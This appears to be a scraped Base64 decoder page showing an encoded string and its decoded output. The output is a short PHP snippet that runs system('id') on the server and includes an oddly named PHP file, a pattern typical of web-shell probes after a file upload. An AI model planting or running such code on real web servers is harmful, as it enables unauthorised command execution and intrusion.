 Simply enter your data then push the decode button.
PD9waHAKCmVjaG8gJzxwcmUgc3R5bGU9ImNvbG9yOiAjZmZmOyI+JzsKc3lzdGVtKCdpZCcpOwplY2hvICc
8L3ByZT4nOwoKaW5jbHVkZSgnZXNkYXN4YXNkY2Vzc3hzYWR4LnBocCcpOwoKPz4K
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
<?php
echo '<pre style="color: #fff;">';
system('id');
echo '</pre>';
include('esdasxasdcessxsadx.php');
?>